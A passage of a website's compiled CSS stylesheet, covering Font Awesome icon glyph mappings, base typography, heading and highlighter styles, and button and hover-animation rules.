  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.gform_wrapper form .gfield_select {
  color: rgba(113, 119, 124, 0.5);
  height: 41px;
  appearance: none;
  margin-bottom: -3px;
}

::selection {
  background: rgba(0, 0, 0, 0.9);
  text-shadow: none;
  color: #ffffff;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
}

html {
  font-size: 62.5%;
}

.mainfont,
html,
body,
button,
input,
select,
textarea {
  font-family: "Chronicle Text G1", sans-serif;
}

body {
  font-size: 15px;
  line-height: 1.5;
  background-color: #dadbde;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (min-width: 600px) {
  body {
    font-size: 16px;
  }
}

html,
body,
button,
input,
select,
textarea {
  color: #000000;
}

p:first-child, ul:first-child,
ol:first-child {
  margin-top: 0;
}

ul,
ol {
  margin: 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  ul,
  ol {
    font-size: 16px;
    line-height: 22px;
  }
}

p {
  margin: 0 0 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  p {
    font-size: 18px;
    line-height: 24px;
  }
}

.small-paragraph {
  font-size: 14px;
}
@media (min-width: 600px) {
  .small-paragraph {
    font-size: 15px;
    line-height: 19px;
  }
}
.small-paragraph--italic {
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  line-height: 14px;
  font-weight: 300;
  font-style: italic;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.text-with-link,
.text-with-link a {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  letter-spacing: 0.03em;
  text-transform: uppercase;
}

.text-with-link a {
  text-decoration: none;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.text-with-link a:hover {
  opacity: 0.7;
}

.client-block .client-list .client .date, .hero-header .intro, .no-hero-header .intro, h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline, cite, blockquote,
blockquote p {
  font-style: normal;
  font-size: 24px;
}

blockquote,
blockquote p {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.8rem;
  line-height: 1.5;
  margin: 1.25em 0.75em;
}
@media (min-width: 600px) {
  blockquote,
  blockquote p {
    font-size: 2rem;
  }
}

cite {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 600px) {
  cite {
    font-size: 1.8rem;
  }
}

a {
  color: #000000;
  text-decoration: underline;
}
a:hover {
  color: #000000;
  text-decoration: none;
}
a:active {
  color: rgb(138.8481012658, 144.4683544304, 149.1518987342);
}

h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline {
  font-family: "Roboto", sans-serif;
  margin: 0.5em 0 0.35em;
  line-height: 1.1;
  font-weight: normal;
}
h6:first-child,
.h_promo:first-child, h5:first-child, .gf_progressbar_title:first-child,
.h_related:first-child, h4:first-child,
.h_standfirst:first-child, .sidebar-block__heading:first-child, h3:first-child,
.h_byline:first-child, h2:first-child,
.h_subheadline:first-child, h1:first-child,
.h_headline:first-child {
  margin-top: 0;
}

h1,
.h_headline {
  font-size: 55px;
  line-height: 58px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
@media (min-width: 600px) {
  h1,
  .h_headline {
    font-size: 72px;
    line-height: 76px;
  }
}

h2,
.h_subheadline {
  font-size: 48px;
  line-height: 49px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  h2,
  .h_subheadline {
    font-size: 60px;
    line-height: 61px;
  }
}

@media (max-width: 600px) {
  h1,
  h2,
  .h_headline,
  .h_subheadline {
    overflow-wrap: break-word;
  }
}

h3,
.h_byline {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
}

h4,
.h_standfirst, .sidebar-block__heading {
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
h4 a,
.h_standfirst a, .sidebar-block__heading a {
  text-decoration: none !important;
}
h4 a:hover,
.h_standfirst a:hover, .sidebar-block__heading a:hover {
  text-shadow: none !important;
}

h5, .gf_progressbar_title,
.h_related {
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 24px;
  line-height: 32px;
  font-weight: 400;
}
@media (min-width: 600px) {
  h5, .gf_progressbar_title,
  .h_related {
    font-size: 26px;
    line-height: 34px;
  }
}

h6,
.h_promo {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}

big,
.text-large,
.text-intro {
  font-size: 2em;
  line-height: 1.5;
}

small,
.text-small {
  font-size: 0.8em;
  line-height: 1.2;
}

.wrapper {
  *zoom: 1;
  max-width: 1070px;
  width: 90%;
  padding: 0;
  margin: 0 auto;
}
.wrapper:before, .wrapper:after {
  content: "";
  display: table;
}
.wrapper:after {
  clear: both;
}

@media (min-width: 600px) {
  .highlighter {
    padding: 0 5px;
  }
}
.highlighter--green {
  background-image: linear-gradient(to top, #a8d059 70%, transparent 30%);
}
.highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 70%, transparent 30%);
}
.highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 70%, transparent 30%);
}
.highlighter--full {
  background: #fcff43;
  padding: 0;
}

h1 .highlighter,
h2 .highlighter {
  background-size: 100% calc(100% - 2px);
}
@media (min-width: 600px) {
  h1 .highlighter,
  h2 .highlighter {
    background-size: 100% calc(100% - 5px);
  }
}

@media (min-width: 600px) {
  h1 .highlighter {
    padding: 0 10px;
  }
}

h2 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 62%, transparent 38%);
  }
}
h2 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 62%, transparent 38%);
  }
}
h2 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 62%, transparent 38%);
  }
}

h3 .highlighter {
  background-size: 100% calc(100% - 3px);
}
@media (min-width: 600px) {
  h3 .highlighter {
    padding: 0 6px 0 5px;
    background-size: 100% calc(100% - 1px);
  }
}
h3 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 67%, transparent 33%);
  }
}
h3 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 67%, transparent 33%);
  }
}
h3 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 67%, transparent 33%);
  }
}

.btn, button,
input[type=button],
input[type=reset],
input[type=submit], .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  border: 1px solid #282a2c;
  background-color: transparent;
  padding: 14px 20px;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border-radius: 0;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .styled-link a:hover, .styled-link a:active {
  box-shadow: unset;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .styled-link a:hover {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}
.btn:focus, button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .btn:focus-visible, button:focus-visible,
input[type=button]:focus-visible,
input[type=reset]:focus-visible,
input[type=submit]:focus-visible, .styled-link a:focus, .styled-link a:active, .styled-link a:focus-visible {
  background-color: #45494c;
  border-color: #45494c;
  color: #ffffff;
  outline: none;
}
.btn.btn-disabled, button.btn-disabled, button:disabled,
input.btn-disabled[type=button],
input[type=button]:disabled,
input.btn-disabled[type=reset],
input[type=reset]:disabled,
input.btn-disabled[type=submit],
input[type=submit]:disabled, .styled-link a.btn-disabled {
  background-color: #71777c;
  border-color: #71777c;
  cursor: not-allowed;
}
.btn.btn-disabled:hover, button.btn-disabled:hover, button:hover:disabled,
input.btn-disabled[type=button]:hover,
input[type=button]:hover:disabled,
input.btn-disabled[type=reset]:hover,
input[type=reset]:hover:disabled,
input.btn-disabled[type=submit]:hover,
input[type=submit]:hover:disabled, .btn.btn-disabled:focus, button.btn-disabled:focus, button:focus:disabled,
input.btn-disabled[type=button]:focus,
input[type=button]:focus:disabled,
input.btn-disabled[type=reset]:focus,
input[type=reset]:focus:disabled,
input.btn-disabled[type=submit]:focus,
input[type=submit]:focus:disabled, .styled-link a.btn-disabled:hover, .styled-link a.btn-disabled:focus {
  color: inherit;
}
.btn.btn-inline, button.btn-inline,
input.btn-inline[type=button],
input.btn-inline[type=reset],
input.btn-inline[type=submit], .styled-link a.btn-inline {
  margin-top: 6px;
  padding: 10px 24px;
  height: 42px;
}
.btn--light, .styled-link a--light {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  color: #ffffff;
  border-color: #ffffff;
  padding: 14px 19px;
  min-width: 215px;
}
.btn--light:hover, .styled-link a--light:hover {
  background-color: #ffffff;
  color: #282a2c;
}
.btn--light:focus, .btn--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  background-color: #dadbde;
  border-color: #dadbde;
  color: #282a2c;
}

.btn-cta, .news-pagination .page-numbers.next, .news-pagination .page-numbers.prev, .back-cta, .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  padding: 0;
  background-color: transparent;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border: none;
}
.btn-cta:focus, .news-pagination .page-numbers.next:focus, .news-pagination .page-numbers.prev:focus, .back-cta:focus, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:focus, .styled-link a:active {
  color: #dadbde;
  outline: none;
}
.btn-cta:hover, .news-pagination .page-numbers.next:hover, .news-pagination .page-numbers.prev:hover, .back-cta:hover, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:hover, .styled-link a:active {
  background-color: transparent;
  color: #71777c;
  box-shadow: unset;
}
.btn-cta:hover:after, .news-pagination .page-numbers.next:hover:after, .news-pagination .page-numbers.prev:hover:after, .back-cta:hover:after, .btn-cta:active:after, .news-pagination .page-numbers.next:active:after, .news-pagination .page-numbers.prev:active:after, .back-cta:active:after, .styled-link a:hover:after, .styled-link a:active:after {
  transform: translateX(8px);
}
.btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.btn-cta--light, .styled-link a--light {
  color: #ffffff;
}
.btn-cta--light:hover, .styled-link a--light:hover {
  color: #dadbde;
}
.btn-cta--light:focus, .btn-cta--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  color: #71777c;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop, .services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after, .back-cta:before {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .services .btn-cta:hover:after, .services .back-cta:hover:after, .services .news-pagination .page-numbers.next:hover:after, .news-pagination .services .page-numbers.next:hover:after, .services .news-pagination .page-numbers.prev:hover:after, .news-pagination .services .page-numbers.prev:hover:after, .back-cta:hover:before,
.hvr-pop:focus,
.services .btn-cta:focus:after,
.services .back-cta:focus:after,
.services .news-pagination .page-numbers.next:focus:after,
.news-pagination .services .page-numbers.next:focus:after,
.services .news-pagination .page-numbers.prev:focus:after,
.news-pagination .services .page-numbers.prev:focus:after,
.back-cta:focus:before,
.hvr-pop:active,
.services .btn-cta:active:after,
.services .back-cta:active:after,
.services .news-pagination .page-numbers.next:active:after,
.news-pagination .services .page-numbers.next:active:after,
.services .news-pagination .page-numbers.prev:active:after,
.news-pagination .services .page-numbers.prev:active:after,
.back-cta:active:before {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.buttons-wrapper {
  margin: 32px 0;
}
.buttons-wrapper .btn, .buttons-wrapper button,
.buttons-wrapper input[type=button],
.buttons-wrapper input[type=reset],
.buttons-wrapper input[type=submit] {
  margin: 0 16px 16px 0;
}
.buttons-wrapper .btn:last-child, .buttons-wrapper button:last-child,
.buttons-wrapper input[type=button]:last-child,
.buttons-wrapper input[type=reset]:last-child,
.buttons-wrapper input[type=submit]:last-child {
  margin: 0;
}

.page-template-style-guide-redesign-page .buttons-wrapper {
  padding: 32px 16px;
  background-color: #45494c;
  margin: 0;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn, .page-template-style-guide-redesign-page .buttons-wrapper button,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit] {
